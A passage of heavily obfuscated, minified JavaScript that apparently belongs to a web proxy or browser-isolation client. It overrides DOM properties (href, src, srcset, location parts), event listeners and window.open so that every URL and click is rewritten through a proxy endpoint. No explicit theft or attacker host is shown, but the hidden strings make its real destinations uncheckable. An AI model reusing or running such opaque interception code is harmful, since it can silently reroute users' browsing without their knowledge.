endpoint':m1['A'][kx(0x750)]});else{if(kx(0x64b)===lR){var lD;const lS=kx(0x47e)===lx?lK:null===(lD=m9['A'][kx(0x74)](lZ)[kx(0xda1)][kx(0x273)](this,kx(0x47e)))||void 0x0===lD?void 0x0:lD[kx(0x3cd)](),z0=kx(0x789)===lx?lK:m9['A'][kx(0x74)](lZ)[kx(0xda1)][kx(0x273)](this,kx(0x789)),z1='as'===lx?lK:m9['A'][kx(0x74)](lZ)[kx(0xda1)][kx(0x273)](this,'as'),z2=kx(0xc17)===lS||kx(0xa45)===lS&&kx(0x754)===z1?m0['MN'][kx(0x925)]:kx(0xa45)===lS&&kx(0xcf4)===z1?m0['MN'][kx(0x3ba)]:m0['MN'][kx(0x323)];kx(0x789)===lx?lK=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lK,'kind':z2,'baseUrl':m9['A'][kx(0x74)](lZ)[kx(0xc19)][kx(0x74)][kx(0x279)](lZ[kx(0x7b)]),'endpoint':m1['A'][kx(0x750)]}):z0&&m9['A'][kx(0x74)](lZ)[kx(0x9df)][kx(0xe76)][kx(0x273)](this,(0x0,m0['Wq'])({'protectUrlContext':lf,'url':z0,'kind':z2,'baseUrl':m9['A'][kx(0x74)](lZ)[kx(0xc19)][kx(0x74)][kx(0x279)](lZ[kx(0x7b)]),'endpoint':m1['A'][kx(0x750)]}));}else{if('a'!==lR||kx(0x789)!==lx||(0x0,m0['EW'])(lK)){if('a'===lR&&kx(0x7b1)===lx&&kx(0xe28)==typeof lK)lx=kx(0x34d)+(0x0,mz['md'])(kx(0x7b1));else{if(kx(0xd2e)!==lR||kx(0x3ad)!==lx&&kx(0xbf6)!==lx||(0x0,m0['EW'])(lK)){if(kx(0x2d6)!==lR||kx(0x3ad)!==lx||(0x0,m0['EW'])(lK)){if(kx(0x2d6)!==lR||kx(0x44e)!==lx||(0x0,m0['EW'])(lK)){if(kx(0x692)!==lR||kx(0x58c)!==lx||(0x0,m0['EW'])(lK))kx(0x692)!==lR||kx(0x6c6)!==lx||(0x0,mz['_'])(lK)||[kx(0x8a1),kx(0xea5),kx(0x5fc),kx(0x813)][kx(0x621)](lK)||(lK=(0x0,mz['md'])(lK));else{const z3=m9['A'][kx(0x74)](lZ)[kx(0xda1)][kx(0x273)](this,kx(0x6c6));lK=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lK,'kind':kx(0x8a1)===z3?m0['MN'][kx(0xacf)]:m0['MN'][kx(0x8dd)],'baseUrl':m9['A'][kx(0x74)](lZ)[kx(0xc19)][kx(0x74)][kx(0x279)](lZ[kx(0x7b)]),'endpoint':m1['A'][kx(0x750)]});}}else lK=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lK,'kind':m0['MN'][kx(0x323)],'baseUrl':m9['A'][kx(0x74)](lZ)[kx(0xc19)][kx(0x74)][kx(0x279)](lZ[kx(0x7b)]),'endpoint':m1['A'][kx(0x750)]});}else lK=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lK,'kind':m0['MN'][kx(0x323)],'baseUrl':m9['A'][kx(0x74)](lZ)[kx(0xc19)][kx(0x74)][kx(0x279)](lZ[kx(0x7b)]),'endpoint':m1['A'][kx(0x750)]});}else lK=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lK,'kind':m0['MN'][kx(0x323)],'baseUrl':m9['A'][kx(0x74)](lZ)[kx(0xc19)][kx(0x74)][kx(0x279)](lZ[kx(0x7b)]),'endpoint':m1['A'][kx(0x750)]});}}else lK=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lK,'kind':m0['MN'][kx(0xacf)],'baseUrl':m9['A'][kx(0x74)](lZ)[kx(0xc19)][kx(0x74)][kx(0x279)](lZ[kx(0x7b)]),'endpoint':m1['A'][kx(0x750)]});}}}else lK=mF({'protectUrlContext':lf,'srcset':lK,'endpoint':m1['A'][kx(0x750)]});}else lK=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lK,'kind':m0['MN'][kx(0x323)],'baseUrl':m9['A'][kx(0x74)](lZ)[kx(0xc19)][kx(0x74)][kx(0x279)](lZ[kx(0x7b)]),'endpoint':m1['A'][kx(0x750)]});}}}}else mW(lZ,lK),lK=(0x0,mz['md'])(lK);if(lO[kx(0x621)](lx)&&(lK=(0x0,mg['oY'])({'protectUrlContext':lf,'value':lK})),kx(0x463)===lx&&(lK=mN(lf,lK,m9['A'][kx(0x74)](lZ)[kx(0xc19)][kx(0x74)][kx(0x279)](lZ[kx(0x7b)]))),kx(0x365)!==lx||(0x0,mz['_'])(lK)||(lK=(0x0,mz['zp'])(lK)),kx(0xdd0)!==lx||(0x0,mz['_'])(lK)||(lK=(0x0,mz['md'])(lK)),kx(0x390)!==lx&&kx(0x8e6)!==lx||(lx=(0x0,mz['md'])(lx)),kx(0xa4a)===lx&&(lx=(0x0,mz['md'])(lx)),lx[kx(0x395)](kx(0x34d))){const z4=lx[kx(0x2a4)](0x5)[kx(0x3cd)]();(0x0,mz['_'])(z4)||(lx=kx(0x34d)+(0x0,mz['md'])(z4));}return kx(0x754)===lx&&(lK=(0x0,mo['e'])(lK)),m9['A'][kx(0x74)](lZ)[kx(0xb9f)][kx(0x273)](this,lx,lK);},function(lx,lq){const kq=Td,lK=lx[kq(0x3cd)]();return!!lp[kq(0x621)](lK)||!!lK[kq(0x395)](kq(0x34d));});const lb=[Td(0xaa0),Td(0x789)];vZ(lZ,Td(0xa47),Td(0x93e),function(lx,lq,lK){const kK=Td;return kK(0xaa0)===lq&&lK[kK(0x395)]('#')?lK='#'+(0x0,mz['md'])(lK[kK(0x2a4)](0x1)):kK(0xaa0)!==lq&&kK(0x789)!==lq||(0x0,m0['EW'])(lK)||(lK=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lK,'kind':m0['MN'][kK(0x323)],'baseUrl':m9['A'][kK(0x74)](lZ)[kK(0xc19)][kK(0x74)][kK(0x279)](lZ[kK(0x7b)]),'endpoint':m1['A'][kK(0x750)]})),m9['A'][kK(0x74)](lZ)[kK(0x8ec)][kK(0x273)](this,lx,lq,lK);},function(lx,lq,lK){const kR=Td;return!!lb[kR(0xb42)](lR=>lq[kR(0x395)](lR));}),vZ(lZ,Td(0xa47),Td(0xdc5),function(lx){const kD=Td;return m9['A'][kD(0x74)](lZ)[kD(0x181)][kD(0x273)](this,mY({'_window':lZ,'protectUrlContext':lf,'html':lx}));}),vO(lZ,Td(0x90f),Td(0x92a),{'get':function(){const kS=Td;for(var lx=arguments[kS(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][kS(0x74)](lZ)[kS(0xdb7)][kS(0x74)][kS(0x273)](this,...lq);return(0x0,m0['EW'])(lR)?(0x0,m0['sH'])(lR)[kS(0x635)]:lR;}},()=>!0x0),vO(lZ,Td(0x90f),Td(0x49f),{'get':function(){const N0=Td;for(var lx=arguments[N0(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][N0(0x74)](lZ)[N0(0x85d)][N0(0x74)][N0(0x273)](this,...lq);return(0x0,m0['EW'])(lR)?(0x0,m0['sH'])(lR)[N0(0x635)]:lR;}}),vZ(lZ,Td(0x9c1),Td(0x364),function(){const N1=Td;this[N1(0xa86)]=!0x0;for(var lx=arguments[N1(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];return m9['A'][N1(0x74)](lZ)[N1(0x462)][N1(0x273)](this,...lq);}),vZ(lZ,Td(0x9c1),Td(0x24b),function(){const N2=Td;this[N2(0x9a2)]=!0x0;for(var lx=arguments[N2(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];return m9['A'][N2(0x74)](lZ)[N2(0x98a)][N2(0x273)](this,...lq);}),vZ(lZ,Td(0xb16),Td(0xbfd),function(lx,lq,lK){const N3=Td;var lR,lD;null!==(lR=this[N3(0x1c9)])&&void 0x0!==lR||(this[N3(0x1c9)]=[]);const lS=null!==(lD=this[N3(0x1c9)][N3(0x6b3)](vF(lx,lq,lK)))&&void 0x0!==lD?lD:((()=>{const N6=N3,z0={'eventName':lx,'callback':lq,'options':lK,'triggerCount':0x0,'func':function(z1){const N4=a2v;this[N4(0x1c9)]=this[N4(0x1c9)][N4(0xbc8)](z9=>{const N5=N4;var zm;return!(N5(0xe1b)!=typeof z9[N5(0xc83)]&&null!==(zm=z9[N5(0xc83)])&&void 0x0!==zm&&null!==(zm=zm[N5(0x342)])&&void 0x0!==zm&&zm[N5(0xaa4)]);});try{for(var z2=arguments[N4(0xca2)],z3=new Array(z2>0x1?z2-0x1:0x0),z4=0x1;z4<z2;z4++)z3[z4-0x1]=arguments[z4];z0[N4(0x994)][N4(0x11f)]?z0[N4(0x994)][N4(0x11f)][N4(0x273)](z0[N4(0x994)],z1,...z3):z0[N4(0x994)][N4(0x273)](this,z1,...z3);}catch(z9){console[N4(0x863)](z9);}const z5=++z0[N4(0x271)];let z6=!0x1;if((z1[N4(0x9a2)]||z1[N4(0xa86)]&&this[N4(0x1c9)][N4(0x499)](zm=>zm[N4(0x271)]===z5)||this instanceof lZ[N4(0x90f)]&&this[N4(0x1c9)][N4(0x499)](zm=>zm[N4(0x271)]===z5))&&(z6=!0x0),z6&&!z1[N4(0x4c5)]){let zm=z1[N4(0x6c6)];for(;zm instanceof lZ[N4(0xc2a)]&&'a'!==(null===(z7=zm)||void 0x0===z7||null===(z7=z7[N4(0xd5f)])||void 0x0===z7?void 0x0:z7[N4(0x3cd)]());){var z7;zm=zm[N4(0x2bb)];}if(zm){var z8;const zv=m9['A'][N4(0x74)](lZ)[N4(0xda1)][N4(0x273)](zm,N4(0x34d)+(0x0,mz['md'])(N4(0x7b1)));if(zv)try{lZ[N4(0x94f)](zv);}catch(zP){}let zl=m9['A'][N4(0x74)](lZ)[N4(0xda1)][N4(0x273)](zm,N4(0x789));if(N4(0xe28)!=typeof zl||zl[N4(0x395)](N4(0x573)))return;const zz=null===(z8=vV(lZ))||void 0x0===z8?void 0x0:z8[N4(0x49b)];if((0x0,m0['EW'])(zl)){const zX=(0x0,m0['sH'])(zl)[N4(0x635)];zl=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':zX,'kind':m0['MN'][N4(0xacf)],'baseUrl':m9['A'][N4(0x74)](lZ)[N4(0xc19)][N4(0x74)][N4(0x279)](lZ[N4(0x7b)]),'endpoint':m1['A'][N4(0x750)],'extra':{'sourceFrameOrigin':zz}});}let zn=m9['A'][N4(0x74)](lZ)[N4(0xda1)][N4(0x273)](zm,N4(0xcbc));if(zn=mN(lf,zn,m9['A'][N4(0x74)](lZ)[N4(0xc19)][N4(0x74)][N4(0x279)](lZ[N4(0x7b)])),z1[N4(0xda3)](),zl){if('#'===zl){const zL=(0x0,m0['sH'])(window[N4(0x7f5)][N4(0x789)])[N4(0x635)];zl=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':zL+'#','kind':m0['MN'][N4(0xacf)],'baseUrl':m9['A'][N4(0x74)](lZ)[N4(0xc19)][N4(0x74)][N4(0x279)](lZ[N4(0x7b)]),'endpoint':m1['A'][N4(0x750)],'extra':{'sourceFrameOrigin':zz}});}let zg=lZ;for(;ma(zg,N4(0x727),N4(0x500),{'url':zl,'windowFeatures':zn?N4(0xeb5)[N4(0x501)](zn):void 0x0,'name':lZ[N4(0xe6)]}),zg!==lZ[N4(0x67e)];)zg=zg[N4(0x3fb)][N4(0x8ee)];}}}N4(0xe1b)!=typeof lK&&null!=lK&&lK[N4(0x99b)]&&(this[N4(0x1c9)]=this[N4(0x1c9)][N4(0xbc8)](zB=>zB!==z0));}};return this[N6(0x1c9)][N6(0x194)](z0),z0;})());return m9['A'][N3(0x74)](lZ)[N3(0xe32)][N3(0x273)](this,lx,lS[N3(0x69)],lK);},function(lx,lq){const N7=Td;return N7(0x500)===lx;}),vZ(lZ,Td(0xb16),Td(0xb8c),function(lx,lq,lK){const N8=Td;var lR;const lD=null!==(lR=this[N8(0x1c9)])&&void 0x0!==lR?lR:[],lS=lD[N8(0xe84)](vF(lx,lq,lK));if(-0x1!==lS){const [z0]=lD[N8(0xca1)](lS,0x1);return m9['A'][N8(0x74)](lZ)[N8(0x9ce)][N8(0x273)](this,lx,z0[N8(0x69)],lK);}return m9['A'][N8(0x74)](lZ)[N8(0x9ce)][N8(0x273)](this,lx,lq,lK);},lx=>Td(0x500)===lx),vO(lZ,Td(0x183),Td(0xcbc),{'get':function(){const N9=Td;for(var lx=arguments[N9(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][N9(0x74)](lZ)[N9(0x619)][N9(0x74)][N9(0x273)](this,...lq);return lR?mU(lR):lR;},'set':function(lx){const Nm=Td;if(!lx)return m9['A'][Nm(0x74)](lZ)[Nm(0x619)][Nm(0xe76)][Nm(0x273)](this,lx);for(var lq=arguments[Nm(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][Nm(0x74)](lZ)[Nm(0x619)][Nm(0xe76)][Nm(0x273)](this,mN(lf,lx,m9['A'][Nm(0x74)](lZ)[Nm(0xc19)][Nm(0x74)][Nm(0x279)](lZ[Nm(0x7b)])),...lK);}}),vO(lZ,Td(0x183),Td(0x789),{'get':function(){const Nv=Td;for(var lx=arguments[Nv(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][Nv(0x74)](lZ)[Nv(0x489)][Nv(0x74)][Nv(0x279)](this,lq);return(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[Nv(0x635)]),lR;},'set':function(lx){const Nl=Td;try{lx=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lx,'kind':m0['MN'][Nl(0xacf)],'baseUrl':m9['A'][Nl(0x74)](lZ)[Nl(0xc19)][Nl(0x74)][Nl(0x279)](lZ[Nl(0x7b)]),'endpoint':m1['A'][Nl(0x750)]});}catch(lD){m4['A'][Nl(0x284)](Nl(0x9d),lx);}for(var lq=arguments[Nl(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][Nl(0x74)](lZ)[Nl(0x489)][Nl(0xe76)][Nl(0x273)](this,lx,...lK);}}),vO(lZ,Td(0x183),Td(0x614),{'get':function(){const Nz=Td;let lx=m9['A'][Nz(0x74)](lZ)[Nz(0x489)][Nz(0x74)][Nz(0x279)](this);(0x0,m0['EW'])(lx)&&(lx=(0x0,m0['sH'])(lx)[Nz(0x635)]);try{return new URL(lx)[Nz(0x614)];}catch(lD){for(var lq=arguments[Nz(0xca2)],lK=new Array(lq),lR=0x0;lR<lq;lR++)lK[lR]=arguments[lR];return m9['A'][Nz(0x74)](lZ)[Nz(0xf6)][Nz(0x74)][Nz(0x279)](this,lK);}}}),vO(lZ,Td(0x183),Td(0x5da),{'get':function(){const Nn=Td;let lx=m9['A'][Nn(0x74)](lZ)[Nn(0x489)][Nn(0x74)][Nn(0x279)](this);(0x0,m0['EW'])(lx)&&(lx=(0x0,m0['sH'])(lx)[Nn(0x635)]);try{return new URL(lx)[Nn(0x5da)];}catch(lD){for(var lq=arguments[Nn(0xca2)],lK=new Array(lq),lR=0x0;lR<lq;lR++)lK[lR]=arguments[lR];return m9['A'][Nn(0x74)](lZ)[Nn(0xe48)][Nn(0x74)][Nn(0x279)](this,lK);}}}),vO(lZ,Td(0x183),Td(0xa6d),{'get':function(){const NP=Td;for(var lx=arguments[NP(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][NP(0x74)](lZ)[NP(0x489)][NP(0x74)][NP(0x279)](this,lq);(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[NP(0x635)]);try{return new URL(lR)[NP(0xa6d)];}catch(lD){return m9['A'][NP(0x74)](lZ)[NP(0x4ad)][NP(0x74)][NP(0x279)](this,lq);}}}),vO(lZ,Td(0x183),Td(0x94e),{'get':function(){const NX=Td;for(var lx=arguments[NX(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][NX(0x74)](lZ)[NX(0x489)][NX(0x74)][NX(0x279)](this,lq);(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[NX(0x635)]);try{return new URL(lR)[NX(0x94e)];}catch(lD){return m9['A'][NX(0x74)](lZ)[NX(0x44f)][NX(0x74)][NX(0x279)](this,lq);}}}),vO(lZ,Td(0x183),Td(0xd69),{'get':function(){const Ng=Td;for(var lx=arguments[Ng(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][Ng(0x74)](lZ)[Ng(0x489)][Ng(0x74)][Ng(0x279)](this,lq);(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[Ng(0x635)]);try{return new URL(lR)[Ng(0xd69)];}catch(lD){return m9['A'][Ng(0x74)](lZ)[Ng(0xa79)][Ng(0x74)][Ng(0x279)](this,lq);}}}),vO(lZ,Td(0x183),Td(0x91c),{'get':function(){const NL=Td;for(var lx=arguments[NL(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][NL(0x74)](lZ)[NL(0x489)][NL(0x74)][NL(0x279)](this,lq);(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[NL(0x635)]);try{return new URL(lR)[NL(0x91c)];}catch(lD){return m9['A'][NL(0x74)](lZ)[NL(0x10f)][NL(0x74)][NL(0x279)](this,lq);}}}),vO(lZ,Td(0x183),Td(0x6c6),{'get':function(){const NB=Td;for(var lx=arguments[NB(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][NB(0x74)](lZ)[NB(0x38e)][NB(0x74)][NB(0x279)](this,lq);return(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[NB(0x635)]),lR;},'set':function(lx){const Nj=Td,lq=m9['A'][Nj(0x74)](lZ)[Nj(0xda1)][Nj(0x273)](this,Nj(0x789));lq&&m9['A'][Nj(0x74)](lZ)[Nj(0xb9f)][Nj(0x273)](this,Nj(0x789),(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lq,'kind':m0['MN'][Nj(0xacf)],'baseUrl':m9['A'][Nj(0x74)](lZ)[Nj(0xc19)][Nj(0x74)][Nj(0x279)](lZ[Nj(0x7b)]),'endpoint':m1['A'][Nj(0x750)]}));for(var lK=arguments[Nj(0xca2)],lR=new Array(lK>0x1?lK-0x1:0x0),lD=0x1;lD<lK;lD++)lR[lD-0x1]=arguments[lD];return m9['A'][Nj(0x74)](lZ)[Nj(0x38e)][Nj(0xe76)][Nj(0x273)](this,lx,...lR);}}),vO(lZ,Td(0x183),Td(0x49b),{'get':function(){const NA=Td;for(var lx=arguments[NA(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][NA(0x74)](lZ)[NA(0x489)][NA(0x74)][NA(0x279)](this,lq);return(0x0,m0['EW'])(lR)?new URL((0x0,m0['sH'])(lR)[NA(0x635)])[NA(0x49b)]:m9['A'][NA(0x74)](lZ)[NA(0x8a7)][NA(0x74)][NA(0x279)](this,lq);}}),vO(lZ,Td(0x183),Td(0xa08),{'get':function(){const Nu=Td;for(var lx=arguments[Nu(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][Nu(0x74)](lZ)[Nu(0xafc)][Nu(0x74)][Nu(0x279)](this,lq);return(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[Nu(0x635)]),lR;},'set':function(lx){const NG=Td;(0x0,m0['EW'])(lx)||(lx=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lx,'baseUrl':m9['A'][NG(0x74)](lZ)[NG(0xc19)][NG(0x74)][NG(0x279)](lZ[NG(0x7b)]),'endpoint':m1['A'][NG(0x750)]}));for(var lq=arguments[NG(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][NG(0x74)](lZ)[NG(0xafc)][NG(0xe76)][NG(0x273)](this,lx,...lK);}}),vO(lZ,Td(0x183),Td(0x1f6),{'get':function(){const Nw=Td;for(var lx=arguments[Nw(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][Nw(0x74)](lZ)[Nw(0x489)][Nw(0x74)][Nw(0x279)](this,lq);(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[Nw(0x635)]);try{return new URL(lR)[Nw(0x1f6)];}catch(lD){return m9['A'][Nw(0x74)](lZ)[Nw(0x526)][Nw(0x74)][Nw(0x279)](this,lq);}}}),vp(lZ,Td(0xc2a),Td(0xa55),{'get':function(lx,lq){const Nh=Td;if(Nh(0xe28)!=typeof lq)return lx[lq];const lK=lx[(0x0,mz['_'])(lq)?lq:(0x0,mz['md'])(mv(lq))];return Nh(0xede)==typeof lK?lK[Nh(0x5ad)](lx):lK;},'set':function(lx,lq,lK){const Ni=Td;return Ni(0xe28)!=typeof lq?(lx[lq]=lK,!0x0):(lx[(0x0,mz['md'])(mv(lq))]=lK,!0x0);},'ownKeys':function(lx){const NC=Td,lq=lZ[NC(0x3be)][NC(0x5cc)](lx)[NC(0x114)](lK=>NC(0xe28)==typeof lK&&(0x0,mz['_'])(lK)?mm((0x0,mz['ks'])(lK)):lK);return lq;},'getOwnPropertyDescriptor':function(lx,lq){const NW=Td;return NW(0xe28)!=typeof lq||(0x0,mz['_'])(lq)||(lq=(0x0,mz['md'])(mv(lq))),lZ[NW(0x3be)][NW(0x2e7)](lx,lq);}},null),vO(lZ,Td(0xc2a),Td(0x94c),{'get':function(){const NT=Td;for(var lx=arguments[NT(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][NT(0x74)](lZ)[NT(0x275)][NT(0x74)][NT(0x273)](this,...lq);return NT(0x754)===this[NT(0xd5f)][NT(0x3cd)]()?(0x0,mg['sR'])(lR):lR;},'set':function(lx){const Nk=Td;for(var lq=arguments[Nk(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return Nk(0x754)===this[Nk(0xd5f)][Nk(0x3cd)]()?m9['A'][Nk(0x74)](lZ)[Nk(0x275)][Nk(0xe76)][Nk(0x273)](this,(0x0,mg['dv'])({'protectUrlContext':lf,'stylesheet':lx}),...lK):m9['A'][Nk(0x74)](lZ)[Nk(0x275)][Nk(0xe76)][Nk(0x273)](this,lx,...lK);}}),vO(lZ,Td(0xc2a),Td(0x365),{'get':function(){const NN=Td;for(var lx=arguments[NN(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][NN(0x74)](lZ)[NN(0x5f6)][NN(0x74)][NN(0x273)](this,...lq);return(0x0,mz['_'])(lR)?(0x0,mz['xE'])(lR):lR;},'set':function(lx){const NU=Td;lx=(0x0,mz['_'])(lx)?lx:(0x0,mz['zp'])(lx);for(var lq=arguments[NU(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][NU(0x74)](lZ)[NU(0x5f6)][NU(0xe76)][NU(0x273)](this,lx,...lK);}}),vp(lZ,Td(0xc2a),Td(0x754),{'get':function(lx,lq){const No=Td;if(No(0x893)===lq)return!0x0;const lK=lx[lq];return lK?No(0xede)==typeof lK?lK[No(0x5ad)](lx):No(0xe28)==typeof lK?No(0x67b)===lq?(0x0,mg['QS'])(lK):(0x0,mg['hB'])(lK):lK:lK;},'set':function(lx,lq,lK){const NQ=Td;NQ(0x67b)===lq?lK=(0x0,mg['Vd'])({'protectUrlContext':lf,'style':lK}):NQ(0xe28)==typeof lK&&lK[NQ(0x621)](NQ(0xbc9))&&(lK=(0x0,mg['oY'])({'protectUrlContext':lf,'value':lK}));const lR=lx[lq];if(lx[lq]=lK,lR!==lK){const lD=m9['A'][NQ(0x74)](lZ)[NQ(0xda1)][NQ(0x273)](this,NQ(0x754));if(lD){const lS=(0x0,mo['e'])(lD);lD!==lS&&m9['A'][NQ(0x74)](lZ)[NQ(0xb9f)][NQ(0x273)](this,NQ(0x754),lS);}}return!0x0;}},null),vO(lZ,Td(0xb44),Td(0x58c),{'get':function(){const NF=Td;for(var lx=arguments[NF(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][NF(0x74)](lZ)[NF(0xbfc)][NF(0x74)][NF(0x279)](this,lq);return(0x0,m0['EW'])(lR)&&(lR=(0x0,m0['sH'])(lR)[NF(0x635)]),lR;},'set':function(lx){const Nr=Td,lq=m9['A'][Nr(0x74)](lZ)[Nr(0xda1)][Nr(0x273)](this,Nr(0x6c6));lx&&!(0x0,m0['EW'])(lx)&&(lx=(0x0,m0['Wq'])({'protectUrlContext':lf,'url':lx,'kind':Nr(0x8a1)===lq?m0['MN'][Nr(0xacf)]:m0['MN'][Nr(0x8dd)],'baseUrl':m9['A'][Nr(0x74)](lZ)[Nr(0xc19)][Nr(0x74)][Nr(0x279)](lZ[Nr(0x7b)]),'endpoint':m1['A'][Nr(0x750)]}));for(var lK=arguments[Nr(0xca2)],lR=new Array(lK>0x1?lK-0x1:0x0),lD=0x1;lD<lK;lD++)lR[lD-0x1]=arguments[lD];return m9['A'][Nr(0x74)](lZ)[Nr(0xbfc)][Nr(0xe76)][Nr(0x273)](this,lx,...lR);}}),vO(lZ,Td(0xb44),Td(0x6c6),{'get':function(){const NY=Td;for(var lx=arguments[NY(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];let lR=m9['A'][NY(0x74)](lZ)[NY(0xc9b)][NY(0x74)][NY(0x279)](this,lq);return(0x0,mz['_'])(lR)&&(lR=(0x0,mz['ks'])(lR)),lR;},'set':function(lx){const NE=Td;[NE(0x8a1),NE(0xea5),NE(0x5fc),NE(0x813)][NE(0x621)](lx)||lx&&!(0x0,mz['_'])(lx)&&(lx=(0x0,mz['md'])(lx));for(var lq=arguments[NE(0xca2)],lK=new Array(lq>0x1?lq-0x1:0x0),lR=0x1;lR<lq;lR++)lK[lR-0x1]=arguments[lR];return m9['A'][NE(0x74)](lZ)[NE(0xc9b)][NE(0xe76)][NE(0x273)](this,lx,...lK);}}),vO(lZ,Td(0xbdd),Td(0x6c5),{'get':function(){const Ny=Td,lx=m9['A'][Ny(0x74)](lZ)[Ny(0xda1)][Ny(0x273)](this,Ny(0x3ad));for(var lq=arguments[Ny(0xca2)],lK=new Array(lq),lR=0x0;lR<lq;lR++)lK[lR]=arguments[lR];const lD=m9['A'][Ny(0x74)](lZ)[Ny(0xd2c)][Ny(0x74)][Ny(0x273)](this,...lK);return vs(lZ,lD,lx)&&(lD[Ny(0xb3e)]||(lD[Ny(0xb3e)]=!0x0,v2(lD),mV(lD),mP[Ny(0x2aa)](lD)),vr(lD),vY(lf,lD)),m9['A'][Ny(0x74)](lZ)[Ny(0x263)][Ny(0x74)][Ny(0x273)](this,...lK);}}),vZ(lZ,Td(0xd1c),Td(0x2c2),function(lx,lq){const NJ=Td,lK=m9['A'][NJ(0x74)](lZ)[NJ(0xe59)][NJ(0x273)](this,lx,lq);return lZ[NJ(0x8f9)](lK);},function(lx,lq){const NI=Td;return!!lZ[NI(0x8f9)];}),vZ(lZ,Td(0xd1c),Td(0x116),function(lx,lq,lK){const Nf=Td;let lR=m9['A'][Nf(0x74)](lZ)[Nf(0x5a4)][Nf(0x273)](this,lx,lq,lK);var lD;return lx&&0x9===lx[Nf(0xc77)]&&(lR=m9['A'][Nf(0x74)](lZ)[Nf(0xe59)][Nf(0x273)](this,lR),null!==(lD=lR[Nf(0x7f5)])&&void 0x0!==lD&&null!==(lD=lD[Nf(0x428)])&&void 0x0!==lD&&lD[0x0]&&(lR[Nf(0x7f5)][Nf(0x428)][0x0]=lZ[Nf(0xde2)][Nf(0x49b)]),delete lR[Nf(0xde2)],delete lR[Nf(0x1c9)],lR=m9['A'][Nf(0x74)](lZ)[Nf(0x5a4)][Nf(0x273)](this,lR,lq,lK)),lR;}),vO(lZ,Td(0x6eb),Td(0x2d6),{'get':function(){const NZ=Td;for(var lx=arguments[NZ(0xca2)],lq=new Array(lx),lK=0x0;lK<lx;lK++)lq[lK]=arguments[lK];const lR=m9['A'][NZ(0x74)](lZ)[NZ(0x531)][NZ(0x74)][NZ(0x273)](this,...lq);return mq[NZ(0x74)](lZ,lR);}},function(){const Np=Td;try{if((lK=>{const NO=a2v;try{if(null!=lK&&lK[NO(0xb56)])return!0x0;if(NO(0xe28)==typeof lK){var lR;if(lK[NO(0x395)](NO(0xdbb)))return!0x0;const lD=lZ[NO(0xd1c)][NO(0x2c2)](lK);if(null!=lD&&null!==(lR=lD[NO(0x2ff)])&&void 0x0!==lR&&lR[NO(0x395)](NO(0xbb0)))return!0x0;if([NO(0xa35),NO(0xb7f),NO(0xd79)][NO(0x621)](null==lD?void 0x0:lD[NO(0x2ff)])&&void 0x0!==(null==lD?void 0x0:lD[NO(0xc91)])&&void 0x0!==(null==lD?void 0x0:lD[NO(0x4e6)])&&void 0x0!==(null==lD?void 